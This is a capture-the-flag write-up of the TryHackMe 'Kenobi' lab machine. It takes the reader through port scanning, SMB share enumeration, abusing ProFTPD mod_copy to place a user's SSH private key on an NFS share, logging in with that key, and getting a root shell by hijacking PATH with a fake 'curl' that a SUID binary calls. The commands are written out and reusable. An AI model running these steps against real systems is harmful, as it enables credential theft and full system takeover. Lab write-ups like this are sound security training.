Kenobi - Writeup
Kenobi

Reconnaissance
IP: 10.10.226.137
NMAP
nmap -T4 -A -p- 10.10.226.137
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-23 05:59 EDT
Nmap scan report for 10.10.226.137
Host is up (0.048s latency).
Not shown: 65524 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b3:ad:83:41:49:e9:5d:16:8d:3b:0f:05:7b:e2:c0:ae (RSA)
| 256 f8:27:7d:64:29:97:e6:f8:65:54:65:22:f7:c8:1d:8a (ECDSA)
|_ 256 5a:06:ed:eb:b6:56:7e:4c:01:dd:ea:bc:ba:fa:33:79 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/admin.html
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100227 2,3 2049/tcp nfs_acl
| 100227 2,3 2049/tcp6 nfs_acl
| 100227 2,3 2049/udp nfs_acl
|_ 100227 2,3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
2049/tcp open nfs_acl 2-3 (RPC #100227)
37237/tcp open mountd 1-3 (RPC #100005)
38919/tcp open mountd 1-3 (RPC #100005)
41121/tcp open nlockmgr 1-4 (RPC #100021)
59991/tcp open mountd 1-3 (RPC #100005)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=5/23%OT=21%CT=1%CU=31146%PV=Y%DS=2%DC=T%G=Y%TM=6830
OS:4730%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=10B%TI=Z%CI=I%II=I%TS=8)
OS:SEQ(SP=107%GCD=1%ISR=10B%TI=Z%II=I%TS=8)SEQ(SP=107%GCD=1%ISR=10B%TI=Z%CI
OS:=I%TS=8)SEQ(SP=107%GCD=1%ISR=10B%TI=Z%CI=I%II=I%TS=8)SEQ(SP=107%GCD=2%IS
OS:R=10B%TI=Z%CI=I%II=I%TS=8)OPS(O1=M509ST11NW7%O2=M509ST11NW7%O3=M509NNT11
OS:NW7%O4=M509ST11NW7%O5=M509ST11NW7%O6=M509ST11)WIN(W1=68DF%W2=68DF%W3=68D
OS:F%W4=68DF%W5=68DF%W6=68DF)ECN(R=Y%DF=Y%T=40%W=6903%O=M509NNSNW7%CC=Y%Q=)
OS:T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=
OS:0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T
OS:6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+
OS:%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK
OS:=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h39m44s, deviation: 2h53m12s, median: -15s
| smb2-time:
| date: 2025-05-23T09:59:58
|_ start_date: N/A
|_nbstat: NetBIOS name: KENOBI, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: kenobi
| NetBIOS computer name: KENOBI\x00
| Domain name: \x00
| FQDN: kenobi
|_ System time: 2025-05-23T04:59:58-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 44.99 ms 10.21.0.1
2 45.10 ms 10.10.226.137
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.95 seconds
Nmap shows many open ports, the most important are FTP - 21, SSH - 22, SMB - 139/445, NFS - 2049. Nothing special on port 80 HTTP
SMB
smbclient -L ////10.10.226.137//
smbclient //10.10.226.137/anonymous

Log.txt contains:
- Information generated for Kenobi when generating an SSH key for the user
- Information about the ProFTPD server.

FTP
http://www.proftpd.org/docs/contrib/mod_copy.html We can copy id_rsa to mounted directory:
NFS

Now let’s mount var share:
mkdir /mnt/var
mount -t nfs 10.10.226.137:/var /mnt/var
cd /mnt/var/tmp
cp id_rsa /root/Desktop

And copy id_rsa from target to our machine
Gaining Access
Connect via ssh:
ssh -i id_rsa kenobi@10.10.226.137
 We have shell, take user flag and continue.
We have shell, take user flag and continue.
Privilege Escalation

After searching for fast wins we can find SUID:
find / -perm -u=s -type f 2>/dev/null
/usr/bin/menu - is non-standard and we have 3 options
### copied from Try Hack Me
Strings is a command on Linux that looks for human readable strings on a binary.
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary was run, its using our path variable to find the "curl" binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!
cd /tmp
echo /bin/sh > curl
chmod 777 curl
export PATH=/tmp:$PATH
/usr/bin/menu
Now you can put shell for root or just read root.txt like me